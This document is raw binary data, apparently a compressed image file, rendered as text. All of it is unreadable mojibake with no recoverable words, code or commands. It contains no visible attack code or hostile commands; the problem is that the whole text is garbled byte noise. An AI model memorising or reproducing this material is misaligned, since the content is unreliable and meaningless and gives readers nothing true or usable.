�74��h���$�lNw��y�#�|q'-b=�8�a��w:��,�_ـ�w��mZ֦<��?��iG��ߘ6c��ZP��݇�{�;o��g,�����I�n��?�r���Q_}���Cʺ���C<�k-W�9�?�C�%��[���Ɍ�x����+>��?����#��>)�.>���7T��I-|:����؟~J����#��c8�X�Y2�pr;�%�$A�qB����?*dA�+xA��:1<ܺX4�"&SC�48�˽�[8�/�Ҹ?$D.��&�3\�*�=TA?��꣺,@�-#0��+#�p�'�$?�;?�Y8"d�	���99�:��;��>dDRt�?���s�A��H2D�#�RD�i@��C-!�c��+���@�78���>�+Z�P-Q�jFg|F>LA�kA,\ŢQ�Iy6{Eى�����e�Ee����JBI;B�#F�CPBdLFe\�D����Q<|�G��G� �&��j<���$nDD}��e�<��4�	,p#��`���p���,���O��z� �i&D9�Sl��$Hk|��4��LH�\DQ�L��3��F�!JL�
7|J�!N�H�E���>�4�/�Ip�����lDH��,G�Ü�Er/�q���H���K���c�<J��H�|53��h�C���JI�� �B��m�¨T�������I�yK��1"bG`��8��� �y��h�ǧ̲~�K�c@��K��F���X,�n움T̮L̰�	�q��4��@K>✵�b�H��Tʥl����m�K���lN�42�ͨ�KԌI�C�Iڋƛ����M��J��&���GY��F߳�w��4A&L�����aN�d9��N�L�FyA�LMl|������1���O��%iL�����ā����5����3ι�G��
��O+���ů3��\-��R�NT�5���CME�O��)�C�`d�1η�������-j1%�5�E��̙�֌E�R,��C�ʆ�F�QmP}̣��J�l�&���� ��w����C�{�4���\�$]R=���Ε<�j\��l*�RCuR�q���R���S3h���K��5-.�|�9�PH�K�D5�S&-URQ��ykIe�A�A�<�=�X��CD��*5���i��$;R2����H���rKb�<�GQh=US�j��S��J�U�V��%y�כUq�U[�U?�U]����E/�
�ϣC^���cK7%2O�P��g�V4�V��k�V���m�Vo]QB��q%׆�R?E�gS�u@��2G2���XV�WA�W��WL�Xv���URiX�uؙ�؃}�@�֚ �}XYu�r5�K�؉m��ӋV ��$Y�������|�>D�;�ӕݦ��S��VU�ٙuUڨY� P���}ll�2��^O����4���ۻ8�\�MYO��:�ڔ��=�ګ\D�Y��Z��Ժ�����ڇ�N/�Y��=c۶u�Ʊ��e0zٶl��J��aF��S��[�ܖ\hY��4�U��.\9ƭV��(�\�5؊�������������5��ݦ>���ӥ��e�՝^��]ȍ]مɞ���T�B�eH�ܠ^�kW� 5�@����e��һu�"�کE]��^����u\��^��o���^�5WS�����Qc)�� �����C��_�]�J�}���U����T�ь�����OGվr�]f�D������K��U�^������Ϥ��/&��4]����a.዁R�q�H�$�$��%�*��24��c���%H�	F35*�=7���צ��,�L�]b&���}�~��H�ƅ��+��1<�#߭ܵ]P�s#��1�2�a,J��-+��6�0��c��Z;n�>5a=v�(f��-`�c<ޔA^�.._���ܹ1�F~d���`"Y�����K%n�N�Z'�^Na>�]+E�,�:U�VfQ/-�-�,[N,4�\�BV�1^#Ɓ��S,�d:�-�>fA���c-e�f~ͤ�fJQ�ivA��e���(����ea�n��o�C]���Ut>gaNg�5fv�V�w[�#��g���6d��0��X�^�[F�2�dJ>	�:;"g�vhd�釾�����U��$!e���ߍ�g.��/��RQ�����-:�U�7�CL��|jh���+��u�h��Z�]� j��hz�ҳ�hu�1�&���l�>%�e]�e�8�(gs�j��gҔh����Eܟ�KD�}Dk�=dDnl�j���6� �:�����Dӳ�����eDV4����*6l���\��.�g� �=��%��F	��Z+f���l�F��T[V�O����S��N�Ď���hʽa�tl�Rd���p�ھ�m�k"���S�n�n�l�,m��ii���vn2<��B=��������hC�����������_G��6�?e�E��b�o��Ŕ���N��~l���:���B�Ps�;=�3A�g�}\�v��h�D�Β���+�pg��ž�ڌ������"��6�w�Ll�i��v�eц�>n	�h�d�o���p�쵸���� �����(�-�k(���k\E���,_a�p�TIk)�0�h���� �� ��n5�H���(�,xk9����ޮlW�<�_��I�H�n1��^$s�:cW�'�O��.�9�tyn��b<��<�����F|V�3�H\���A�H��ct#a�G�3XqY�u)��'�]LTM�u�u�¦��n�@WLH�Ma7�S_B\N"egs��)B�iXg�i��.�q+�rPr��p� �]��Og���Q��'%�I�T�vgu?���2��y���w��r��w}_4~��+'��x��#]`$w�.ut�(�����<w��tAYz�x���^�t���u~Gn�]n�xiŃ7��.Z[�IE�/e�&�w��y�������i���g� ৤s��^�?�X&����Ϙ_s6�x.��ޮx��w����s�k���A�Z�{����?�*�<Cjb?��w{�_r�ov��d�����z���׶P�|�n#A��,|/w�Oy)dז�2}�u��5���puy�|ܯ���������g#��ڏ���Z=�����L}���l}�9�c{��|阩�����|����e�~,�P�tl�����O�� ��g����HM�I���k��Wv�����=���#��2l��+�%F�h� FUIe����GJ"'%"�Hʔyȸi���Z�мR���(:�	��PAy����C��X��I�.bƬ��H%V�Z]R�:��԰`a��9�ٛg�Fm���θ;\(�p����z����/`[ؠaC�!Hx�a���	%LP�L�� $/H�� h����ء�K�
/Rl���Ǝe�Y����[w�M���K�Mj|��m����ܹ��c�����:����.>�7������=�x�㹐3LƜ�=������i:�a��6�!�6�nWA�[v��TS�w����hIWW�E݆�YF�n�� T0x�x�H�	�ט@�i_{�m��V�^��g�j�9$��`m�T���F"�J�T�RVI�Zj�!�z9��$W�"�)�xf`#�#�2�H�8��c}+Ѐj�Yɞ}��d�.�$�ze�WZY�ġW�F��`��T�� B�f���]�Ȧ�p�)��!6P��矱�(��Z�t��8%�T2��PO��]v�QZl��*�,�b&1W�s�
�xj��\0��P�����h'������*�����Ob�S����诎�,��+)�����5p�Ԫ�&�*h{c��ч����y.��f̮�����69#�V�T�:�ܾ��0��2{�d&<�1�^��b&�Ġ�`ڏzj|�����1�!�L�$���N��h�D%,�.��5ؖ�W��p3�9���m� 1�>-4��Қ4�x+ݱ�ρf�R��u>�|��Z��v˗���3�]vp/-�j����[��C�q�(��-�k�ީ��.�Y���Y;��=!����1N�גC�;�.�|6晫m�y�y�~ ѳ�kS<�ũݭ��K����^�����.e���x�G>9�f�X�������^���k��-���m�Mt����N$��mu��^��(z�oq����%�ЅSg��*H/���w�k�	��;��~��b�´�O ����΍Z0������!:P{��u&HAť�%KjI[4^�p!!	K����*�T�:��*�8�B#����/ \B�v8:N�zo���7���C���-��$�*��`��#�]Q}���x��.z�l+����X?(�y����^Т����8�� ��ˣk�>����O^ �!t�c� Eߤ)*�j��#G��I�o����%#i��\.mgB����4"�G�1�)��-UZU�H��GXfψ��-o	�\��)w�el�v�gm
/�c"$���)0���<�%9�I�i
9%79�Mǀ��'9)�-:^�v|%;C��Y�����W��FOG��V�H�1\�}����U�(����i$�P�� 5���)p8N�*�MF�(/�Z@2�sy�H�8Ғ�t,�L�SWz���$1�i0_BSEZ�:�]�3}*W�u~v5޸z���U��%��꼷u �?��5]iĬ��i@∔�Ӱ.��L��V����muk@�iйƕ��%�P��ͣ�կL�SIi��V��=lU?���2V�$��c�UA[�}
K�0_�D������;�Ж���cJ�'��&֡�,�%�ͥ�*����_ٓ�UO��}/o��X����=nK��7�	(���xZ�[����]�X&��}=�'7��~�#f'�����F�X5�|A����Bŵ��}s�C��ϑ&�`x�6.�ii\�~r�L% ���ڣ�!�Ƀ-�n�Fnj�F������ ~x�Vv��ɥ��)Nf:���� �2���t|�5�4�n��Q���zהCox��a�j�B5u����v������|��w�:���������q��4ט͞6���W�N!�ǃ�q�z�U�y�C���g�JЄ.������.�$.����a��E��瘽ږ3�`A�ͩ�?-mP�Y���3Ŋ�Us���E3�b���-"Ђ��Ӕ?P��ûV��-fGK��&v�w��!��7�t���NO{�վ7j�T��H������=;���n���Ǎ���-�f�E�x�ؐη���~��9��K3p�Ǭ�G8[���5��Bo�����3p��,Fk���g�h��I��g���6�#-����/OO5-� G���9�Mt�u�\z=��!q9�F��d��tޚE��k�E.u_S��W�l��uB�7�wG���^�5�f�+Ε�v���킱V�tA@|��ŷ.�i����b�-�n�"���/|��m��7�?�L��ke��a��['Oɓ�]�	�D�y3y����Lw���t��%�B������ӯ~��5e):�.�}ˎߕRb>s�W��o~�i�MI_�U��I�����ܑ������y� ����5��_�^7M������d����X�c� ���Q^�}	�`M]����y6��5 aJZ=-a��Ӎ��q �y��q��mY��_	�ѡ si�#T��[?q_� ��`����ab� F^<��ΝfH�U��_ڇ@(���X��}`V�A���V�����B���L4�(����_\�a؜av�zp^������f�R�Ji��y�^��	,�r` ~� b�!����&ƕ2��-^���,Ԃ1F�p���&���qb Z��<�j��)fc��aݩbe�U�%�
XL5��,`-v��b������c4ꔾaEF8�C1��
S�	�4� @>��9߬e��8��c�Y(�b7)�jcDf���7N ������� x,a��N��c;Z���<N�#����L"�>Ə@�ȕ`�&�$<.��!
�PPJ�5f�DR���]��&xU���-AΕ�H��y|�I��B#�J�$T��(��4d���@�-�?d3"$A�Wn�[
%�%R�E⡊�N��T%�TOI:⤛d�.�$W�c]�d#�1.C;��LB�i&y�T��e\�%].�15$^�D�^'�e_z[�uSFE#��S��9�b"�zl�A&JN�dR&K��K�Yj&H��ja�hB�h�A$i��3dS�%��j�E'a�D�&J�P �*�s�_w�$~�a��o��le"��B�e�M�ʡ�0��YcZV�$��]�N��Nf'�eC65��� D��y6�_�&m��J't��奂2�o6ad��d�W��&��Ӏ>�s��[��TgN6(]��v:�wNh�Q('�g�"�r(�-���)�C]TP�}�'�R��j�O�g¨���F"$��KH��U���b���[O�4ޥq�gy襑bhR�'��"��
�-B�Մ�o�h+�畮�W���gQ�U�Y!CL�KK4�R�dR�J������~g���Xh)�瑚'�ޏ�W�W�zEt�_Q� �� �`\i0�c&�~b]��aV�~�f�YՈ�QT�.(����e���jb���5ک�&%�:*�����꟢�\
jc4Ȕ��U�b!+���	����e&��n&�V�g�)�2(�>�Z�4�%�n�����j���^�@�SSr]{]�����c��Ȯƫ}�ͺbiJ�����T�����0U��P�U��i�:$x���f�~kĖ�-ee	��]�K��J�)�6���	���*�� V���.��Fk��T�
��h0,��LQ�e��X�ڴ�)�^�i�)��l�"�m�N,���jML(��V�̪,ǂ[-~,�j@ƞjg�f�6i-~-Y����+Z��ZU��F���G�zm!�m�l8���
b�ũw)Bl��-��m�N����V0������T��^��:.����'��[,��ؾ��6�=G�u'�n�~⵺+@j��������n�-{�(�:��~߻�,��d�
��.o�L�^n����BQN�.��ZZ"%�����
����r�ήx�o )�(��JE 7-�>�Q��}� �z����.��'��j�YcV�¾B���m�Z�u̸I���k�bェ��Z<Ю1����c4����/�ʧ1!�OH-Ȣ�«�
+*��+oWD��b��B�s�$v�n�UN����d֭U�q���n'1�����<�p�g���[�*.�q���ڝ)�I���Z�m���������\�	�1+����1��K���-�Uti�jp�L��#/� +V-V�G�nm�^-^� �\�1ٲ1NT�˒X�&$S2���O��������,�9V�����T,22р��� K�ꎰ�>s��mnn�
/s��i3�٠xr4�,[���RsȨ���B�1�ao�"7{�F�����9'q-��:t;���:k�42@������0#�Ko3\�?�q�./,'4��Y!��^*!_0D�SJ��3et+`
�R�2K3lw�G��4��닪-��#"UF�̾�X���4�,MS���M�2���4y�&tPo��p�,/S%K2[�3a�*o����k�U��k�2�X����ʤ�J7�n����0��Z75Tgo@k�8�����4�u$&;��vu4��@66b'�w�J�56E�c)V���+;{(U�mdQQ�k�%��@{���v��+�N����g�՜�w.��j�H���5��χ|�0Zv��83���o����c�����{�$r�����/Ü^��Y75~�Y��5wsjaF�S���w3�A'4kO��{�2`o�w�7W1�Oh5m�b��oC d3� �ks0IO/�
/>)�ڳt��n����4����t`�/�Xbbߎ���A#���>�0��Z��¯h{yM����V��� W����)_��9c�yW��0Z�9�g7+���ꬠ���8sj[9���K=�L���÷��p�[�a��N�����xk��p��m��r�tA�.���۹Q9���jAbh�I��+�}�y���^pr�#��~2�g�CG�KS�*y��h��8�8�w����zDv2y��j��o�ϹX�fs_'�a���/9�O���y��������zIH*�.������-�YW��`'��㶳S��`�{��_�ne:�Z�Xc;r�5�C�W|��:��x`�|m�f�3�������ϭ�w*ɕ�;�X��he�7��mO���:,;��o:�g��/Ќ7�<��;��E�<��7}�� �
��U�զ{'���o�r����l�{8˷�y�w��<W�u�/=�|���x�n����} x�F�MO���������M�9�����w���u/���j��ܯ'�O��O��������W���;�=ݓ>E�t��f
��=�;=��l�]L��A�_}�c�����7p��xw��W���}�'r��Nmw�/��߱�ك���_�c�݃z������뻾��=�k|�<�+A}�2���$_�G�O~<]�:n('ٯ���&Q�\�x�7b�x�ŉ$��C�E28����#HQ�4yRCJ8h�����|�ЬisfΛ;u��ihP�6�����ʐ<�&q�$˒�R�p�z�jV�[�J��b��D�1X��Q��-t��Yrb�s�����������#�KE�E92��,7(i[D��D{�RdyRf͘_����,ѱF��E����Vl�p!0Z�@�X��ǌ��r,�xb�U иmO��*g�|��$-�;Si�r���{^%{�P�(��_��/��}W=^���=�7\�(��#��j�b2�.۬@�B;f��P;B�$tm�<b���ۘp���4��0��+��T�¹�R\:{��:��ӎ;������3��)�>�/7�������kG�~�O�I�@S���@̬DP�s���#�rBJ*�Њ�4���<�P�&�|��t��:y�Ѻ�����*/��Pϲ���D�0BQ�܃/�H%Q@'�+Q��£*��.ܒTQ���1e{ȶ3u[������9�W;�Lj)�����@���7C�QE�(��'}������L7��OC�RKS�-�Ta#3C�8�/��bM�RL5��N8r�5ޚveA����_��=i��aQ}�d�?�҅Z��d�IL�s J6L���m,-�n�MUq-d�63�%���e�S(,y�^y�Y�{{ݷ_~��
�b�#Q�|.��~����e������Z���X.?>�5H����V9̏�6�>��ze�y��!F��9����ڠ���E�+2i%A\z�v���5R�$ی�3T9,úԭCFhd��nu]���q�`n�m�ݮ�f�g�{����n�s߽F���B���`-���>qMty,%'�r˹�d��F��,=��O/���R�[�a��k��K
��������au״�z��x��MrP%�v4ȐF�t�<�y	d��\�X%�r�&a"���P+��n{��� �3�|@v�c���ן���`� \��߹'xg+��B�4����� Ge��!P�^��A7��p%J[�0x�xm�O:����� \�$�!cfP;��w�a]H�	������ƅ1�-��#+WG�i&s%+bE��3OtN� �g�����Zq��bw=�m�P���"?Î�ьLcKL��j]����C q������D
.q�M�� ���JH�3_���Kzq�����T��4�sѥ&g�H��`�%�H�� ��vԦiNu�<bA��#�Ϙ�@Zl��L�:�PK,2/�"���K.Su|&�8"�1"�˔a=50�Zm��i�%���0����)���U�ӁILq��.�����H�iF
��%�g��O~��v������f��9�b!!"ԍ���B���eD�������@Dq�t�&B��BJRu��&��Jo�R{�Q���'��ZV���3�$��S�B3��iP�7�^�I��)Z�o�҈�lk	�VU��ɰ��;��V*�}3�([���)xOf;�X�Ȁ@��+P�Z��5�zUj_��ԌZ�����[[�*�'!elW
ID"k��e�e�{��Β��gu��0t�	5-�P�ڽ�V�(`�R�؆ŭxGʩ��I�<loY�R�
wsŕo?e�V�vV�^�����=�-�e�(��Q���}^���I�v����Bx��
�6�����b`0���ga�lp�K����.@�
�be.w�n@ f,���B�����_7�����|�%0��x�������cE����Y>�є�b�!��dL��B�ƭh\���7�q60-�Z���Bnma�XX6Y�䝰�-'K'���|���򕴖�Ki#��������a_�`@�����`9LW�v�󪭋�`\n���
�
:9��	�y}X�#���m��+OZzg(�6�lg?{à�q���MsɈ��f��ns�� Ƹ�-nu�����ZؒjUߙ�^D���z����;��ns������`�9��.ζ��Ш���7G�'.@������UVV�ؓ9�@r*4�����Y��y��ږ� �����G �a����G#ҭ����~^���_B莐z�S��h�B�Eƍw��m�������^�0"�*�8����C��Q{A����Y6?��w��]-<�q��N+��3X90��x���|3��o5_�:zA�{��=�G_��C����ߩ1vH��e��So�8�|���%�|kŭ��F�n-��;��9�+k���׽��_�8>�3���u�m�K���yԝ�tQ�c��v��~������1�o!6���A���c���BP	�خ�«���v|��"pC�o������P�*��p�ά�pN�<pꀎ�L�=�����
دGP�膮^���M�7�����O����o�d8D/�*�נ� 0��K���h�N�"�`��z��A�0�P����G�ӡ��m�8/�����T��ʠ�>��u��a�С��a��m�!(�N��p�.c�Ͱ���U�D=jdg� +���|o$����0��M��N!v� �}������寋>L�F���a �Q�0�~�����6S���j�m��!�>�����͡��������5`�(q�����A�A�!��1a�KY��C֣FP1Y����X��d�k�,�{�#�;�ɐ��!�k�V�%�����ma2��'N���@B��ƑR(��(_�#��� �3�@!��(����3A+Y�^.��!�R,�"#�)����,�m3��n�*�a�2+�/��.W��qx@0%��1$�R/�0�r��'�0k���Z��R2S+'�ϡ���L���u�2G�2S ��0�+a�	z���r,.�!�p��P��ض�-�b��.�O.���p4-�2�/��/S0�0�:��(3�zR�:�8�3:�3��upB��3�R*��4�5sV�5�6cS6M�!�r}ĪLv�73#�p��n8��;�3J�$s��9t@��:с�N�;5S4�;����q����*�:��4Ss ������ �~	��E?�S-M#'4C�(�S2��@�'A)tA-4��A���jp04�RH�4��C'�Cq=�@M�Q�U���#pY�Fc�7iŔ�� �!H/t2y����~4<Ӂ�p+4+�A�"�.cR ��t1I��ԡ�Q�N��.�ZAJ�J�SD��@��� �R5Q�DY�K�t!UlvN I$�L��UjT˜OҪ�Ns/�!��mȬƴM�6����R�:�!��� t�!Q�1�Z��Z��κ�Y�꾕õR�oJ35*��IC����Io��!^�^?/!OUF�tU���(�^���i��������Y�57u2ف�Mb��RGu�0����Hu$g�Q?��d��c���Q$�q�_W��B>\�-�`6V�sV�� ����uG𮯫��b1�H5vZ;6G-j��j_V39sBN�i��0!�*�Tf�hb31փז�5gq�\vvF}�䂳p�a�t�
N{�Q�@��+��I�6O�H��f���p�Vk��M�S��p37+;ulI�l'KM҂mg�6n�LiU.��Q-3��q/+a?��N�TZ7r�t5g!6d{�M�qr���	d�Vs�s)�l�kĦ�lEwtI�tM�t��W�M��cQe�L�����4P�4/aO��[+��7*qX�@�R�q!�x�W��y��AI4z=׀e	m��{�W{�M��nyW���|�ObCL}��Y�7Y�UO��4Ԁ�����M��6P=օ�L���Kl#��#)�_����������RV{�	�A���W//�vnU�@C���a�q��4[����3�����[�@q4l��3��� �L����z�؁iVy��f����׉����P���Ic���<�eS6dYdWvBC��Ը�f���y�����ʎ���8�U7Ӑ�4��m1�p���}W���a�s�;cxk�ȒA�9�Y���rX��R���	zx��8AF��K9H��C�#�?��]Wy@[��`9(gYG�aT�x�X�ט�5�~�\	�S3P��9��.�ϰs���6͠�S��L*z�y�Qw�%88��'��C�8�aY��1�0j9�(X|��<�h�s�;��DGZ��5�Wn鳓���A��E��0L��Ol#�.��x�,����k�\y!j�q*5֖1���3�s�>�E���Z���ɒ�w��]�f=�*��.�Ν�t�Y�����#��F��:8Wya��0?��+�r�M������@�Y�C��Ѹc���/���aA��5�D�"cz��*����Z�k8��X�U�n/�V25��!��ϕa��83�5:C���o~1O�zG/��|�����< �s�[�'�SO�T)����!�:����9��=[�!���o���AW{2���@v{ѭoTQ!Z���ׄe8i��u����{�������Y��OˬZg���}�z���[{i�U�����UV�[[�_������l�<<��l�{0���!$:9��g9�?\�:	������ۥ��������Z�s��wN��x����#��ή��a�����o�$��Y;�c��n�����u<j,��e���R��|����π������|sa�Sݰ� ΄�\��&n�(v�x�����x���\	��_p��ɼ����}<�+��<������t��PO�ٳ�������Ï�n�*�%<���̆H�Œ=(��ɼ�0=����7d͇���<�ug�t��n��8\�|}W��͡�^��
9�������<Ki<�ዙ��u=�
v�}��1;ǅ}��]�_uӃ\�-�%H����D{A��4�}�V3���-�qS���8�U���� �1�fˍT�16���i:��=�齥�����ǽ�����E]w����=C��J��[ֵ��W���ye_��+��9��	�As9� ��m�v��#����S��w}������v��ze�p�S�;���v~�>ۛn�ٛ�e�Г���Y��v��>�+9�ԦƔ�����\�����U8����!$ܧA�?�$�MC/�^S��5^qn���_N������D}ڹ1��C�����ߝ�ݙ���<���p����8����n�*oϏ�O��R�]_2[!�Q2�~�I��տ�$�#���U�p;Gm�����>�*��K��\��lس��������;�k�.K}�1|F�����0��oϻ�_�oۜ1�~�����}%S�U���_��|K�����)m�m�������?�K<?�ʛ�2��1�:1A_��!z�+6���}����@�*��S���y�T�W�z*k}���L{q��y�_�W�m�n����r�!��4�ƍ�1�=���݀���Q/U_��~ �S�#Ul�P��2vSxq��)_������?��_�az����ຸ��OՁ�#�����A�tלQ�Y��N�l�ف�5��U_������3J�l����i�������s�F����������/�j?3��~��z�O����^H����^�<�Z�������bS�K%˿�Ro����O����,�ތ�']�y�����^���4����tB3���0�u��ĭ���A��w\�R3C��z��۷��(U_�<|C��xQ����i���)m_���x�����_�Wv��B��Z��s�}�ݰ�Q��Qk{��}ƍ9�čR��ʉ���xT=��/z*k]�(���qvޏ�����?�Μ�Cv���2^H��/d�߿���������u;!�0�a}�sё�x&�ik���Y7�4�ZWִ��=��ߌ�z�K����^�B�u�p��[�@�jX��Q��n��'<ϵ��	���=�ߡ�}R��<A5���e�Йv��v�ձK��)�L���ҏ�ތ��?��W�mR^���=��A�`D��a�s��$���a=EZPIj���ށÛ>���j�V�wQN����l�6�#k�W+���)ߌȴ�t3�x�4�͈,�3��0@��&}�eY�w!��d�R���T���q�T<٨���st�Ý&AR���ό�:��Z{9�6x�cW����)����1���x4���������eG�}p�~��Mp׍��$� mr���C�s���ˢ�v�)�ȿ$M/Y���i�!"��Yw��Q�6�j�X��'���_��x���_�a�*�����[�<�~�o�(\��{��<��z��n �a~ӵT7s��s�.�]���Q5����TOɏ�p;���c����*�$k��3�V+���)��)?E�lJ�����x�}pa���)�O��n���w>s.��<o �|d�q�� ��*�;�yS�;��|��Oa�l��*���)�2��`J���c_���Kŏ����)�O�tΕln[x�]�o��T�� aګw�qK��.�l!���c�^�y�а�,��5��)��)�jJ������I�����᜼�K��i���
[I޺��.�G-|�YSz&�{������3č��`���p)�������h��X��ˎ�x/�T˔�7�(��)����J������_��|����zϷ�������o�|�#V�(h`������=���Bȍ����&]��X�P�x��0�
]�}��u~����l�{�F��Vm�L�%��Tk�(�����5�J������̯��`Z��?���
�h���b�H�W���Sh�6z�%��ꡒ^����"��ޭ��L�(����?�*��4���x���h������{��y]p|榺(	� ���x�W��U�zn�6f-p���;T����������Z��V+����*��7���xtL����X�a��߫M�n���x����5=��f�at��&e��%�'������ݒ.�ޭ��l�(�(�hq����x�'����_�aګ������=a�t�G[F�G�{l0�t+=�!5
.6�l@p����J����������Z���n�(�(�T!   !�
 � ,    @@ � �	H����*\Ȱ�Ç#*,G���"(0 �#�� C�	��ɓ(�l�䋤B�`ʴ䉦MN8s֬䇧O[�xJ4��?t�IcfL,S�HMR��639�IK�ׯ`ÊKvඳ�9��-���MI��J%.����ugϿF�
�i�9M�F�JU	8���)0[�pe3k�̹�?����KZ��4Z"%̷���G.|��S����,�2���"{N���l�n\~��s��O�N}5�����f-�g$õo[�����:�<�ʒ����_x�o����s���5uy��k2��]w�%�x��W�u"�!�e��Gr$" �Wb�um@�v������x4V5���Qv!�q�㏙yȂr�܉$"�"G68V z�� ��}������X(:N�M�0P@�i�Cg�h��l*�dt(�e�	N	ԝ1�h�b���o��x栄z��q= ∌���>�S��i�%����b��W�o]�jv�P詧�3$�F�*��6�*묏Ȓ{�NJ���bZ��d𩥄�f�IC.����Uγ�8R��V+���Zk�*�z�j?�*�M/Ryi�XJ��t�9�4�op0k/qΦ%��.�j� k;�+��m8�������ޥ˩nkH'��f<hFt�����+r�&L�*4I�5 ����f��u�)q��]Xa!ի�Ϝmc��HPt�H���
��C
4$�r�W�+ĥ��F�
;��[�6�0A�9�6Ah���T��t�2�K3��JD���n������Y3a��\�מ~��["oA�|��ژֶ5/ ��ݠ��7�%m �KK��2��WM��X'>�U?��\P���3����kPڙ�V�k�N��̏�7�K���~8wV��8�;��]A@��{On�v��?��f:�9�J/߼�H�����N���_�u׳+B���Qow���Y��|��,u(N�̂�l��dxS޿6����/�q��xE3�i�v�����@� X`H�>H�0��u��g~�ܛ�Rp:
n��3�	��!���jH��`�̸�f��
�/`�bh��nz�����?ő�]�S�g���}F�i�`B&�E-r��^�ɐ���mn�,�!�6FE�,�h\��w.6�ύ}J�)*t���<;��8E��~�Q�t�1���P�,9�0&RN��$3�ME�vt"�@�#��Ul�+��ض�Tjh��H-��$XN��߀y����pZ�尮�"N����y�kO��t%�l�Z���+K\2��\ƫ��D\/�٩bl|s�	��)�d�������.�O!1���hE�0�Ԥ���&@)���AG<cQ�Qg^�|y��3(��kv`��@=7�Qީԟ�,�%	�5�8�{?�MX*�u�4h�|F4�iS�o�:�Y�Q��2��*&����xπg��٠��t>5cϨ"MyZ�!V��XM$=�x���JL��P�R�aP�[��:V�s��U�U���:I�X�*�,��q�Hhfq7�������b-�Xx�U��|%#�ꁬ����%�X����jكL�v�y�<\+Y~Qdy�,��W��z���oE�T��3|�<�x� U�`f!��D&��Ǿy���di��J7M�N_Fz�Jf�S$,Q��T�}4wahx����U"�eoY�N��7����k٢鳫��/8�	��/m��
C:0uCŐ0B�^�6׹մ��k��k�"��R�8���+��,��WL�7̈���I��ڸ���ʁc��{r@I:PM%l����&�%� a���nj���xT9�_��M5�e��C�l�H��6ɾq�y�����!Πs�\�<c��:ޫ��hA���Y0��L��2�:\s�,i*��հ����9k���˷4h��\f 9&H��b�
5�4:�όt��X;��Ԁ/�5�ij�6�v�宅�K�����&�L�T#6�X�e��f�W���n-ozۛn�����{f{�A���Ƭ^v�۽�x�����8���m����t��T|�qS�rF��z��q���ħq��:������3GR�p>xSE^�+<�w��=T~횲���Nzĳ昇�<cZ�;�V�0^7�h"__��iMv�c��N��x��h4�WK(�U�]�gRC�Zw5��B���쀧w�}�뛍�Ю;�9A>a������{�������~�ؑ��ܚ���^�J,�o_̭�q�����c�+�@/A.���L������0���^�|O�^'��[��E�J�`���=�9�7?<��wݺϾ<���?��ߪ������S��Q���n�W֛;�����_���w芷��<�p����J��Q�gq��|��U��V�;З\�{��^�p
���7y��{U�w�� (|V-�g|�7d�',hF*�q��Vt���>Gg��JF�} �8�ڔ?&x�燂f�vUs�>�2pȖ\!��w��X>�p�W�}Җ�:�w�~��|A(�DX�	HG��/ƀ��^8}+D�%�Uh��t^��=�4�qcx�eH#'V]���w�Ƅ�҇���g������u���舼�&��<؉{h-}H~����.DA�ݕ3�buu�G��GQx��������A_�ey~U�A��1��2G��_����������V��������I@4����\�����W~C����!�v�CqG&͸�X��x����l#i���bv���"8�h�veVbf�I��3_�dk�|��~�8��s���u�$+"؅���h���k�&L��T��` �0�(����`���?���8���(���8���B���5L$0��8�Hy���9n�J�f�	��X�W�<a�����I>)G;�f�X'�f�8wH��K��0ha59�Q���2��f<Id�G,�
X9𘈾Cw��g���y�W�Ѩ!'���֔_�W~dؓ�6�2`v;I)�s�T�Q����E�Ac���!�	��~R�;��[),܄�I��(�Y�������9��P�ƹ��Q{� N�{�	� �6�D����`�Y)V)jy�~_��0!n���e���i�癞ǹ�쩞���I)���	���@8��y��ٗC�;�����x����y�a�
���:�Z��fDP�w�t�Py�9iz�y�*؟C�`b��UeT��0j�2:�4Z�6ʠ�w+��Y���� I�ⴂP���F@);���*�`;
7S�O�t�g�Z
5\ڥ]�;[�b�c��<�h*�sY�#��f�b��o5�P�8�s'x��zZ��p�!���ʖ��o�{�E�#kn�	O�*M���:��ve�z�=��Y�mJ��V1ʧ�^l��&.Hz?�41P��OIU��i7)�o3��:7����ʩ!�:�Z���4�A/�'uaIpP�P��z~�O%���OC��0������G�x�����ӵhQG�w��by#�_�� �J��P�
��ڪ}c��D�AO>8��������:�����Fê��
b�#��H�3.��ܩ:-�s�J��������tsJ����"ț)�f��P�@��ZHnVp�5���)��d�/�4&;��*� {a�JU��D��ɇ:9fٹ�x9P�<0��X@���R�ҳ���~j8��� ��֯L[��Ӧ�m+�ty���0 �{���sˆ_����|�ʳ	FG�U��g
��Z�;�'+�u���0
D�|�q�AT�₪(��8�$D�K��+s���@[�5�5oA˅��oK����������r�� ������&�횛�6�����������r���zȶ���#;&�궽�;��$�v{�Ƌ͑�L��2GtjuK*.�Z�����ۋq�r���s[�������+��ZF�	�5��Dh���G��Kxۙ���(�c[��/���˻ ̅��qɦ�Yx� ����<����]^����k�a;�Jຯ�,FC;�H+� ܡ?\��ǭ���+����.��۹x�)��6�|{J�ԋ�� �<7�Q(I�H�ɑ�M��oB:�O�R\�x�8 �A)��B6�h_l�t���)��ۉD���8v!��(km�W�d�}B�:�Jf;��N<�(��vL�x\0_K�15\��^��ֻ�̻���5uƲ�[G���;����˾�������n�<�2"j~�[v��~���8*ʣ��'-��JJ�K�ʬ���[:�,�[Fm�[ôLˍ\�E;��̵�L5`y�<��|��<̺����2��k�1h��əKz�D�p�욤~�>�	�,���<J"��������������$]Ҍc�(��%�ϼ��d��0���\�R�ly�\Wk����,!nN��Kȯ"���@��m�8��Y�c�ҥ���'=�U�T}�*���ɓ4�1-��{,q����h�dY�ԭl�z��G��-�v�r{v�+ �R��H�)U�ׂ�ҽ��գ�^��wY�Q7�B]̻�#Д��]����Ӥ�x˴��<-����%��*�"�ׁ��N خ�گ��T�%�� =>2��4@w\�tA��Y���A���zk0"k|�s2�k��-�L��:[VU0@�)�װ���.�-����m��=؇'й�
��޻�2�L:)�|��
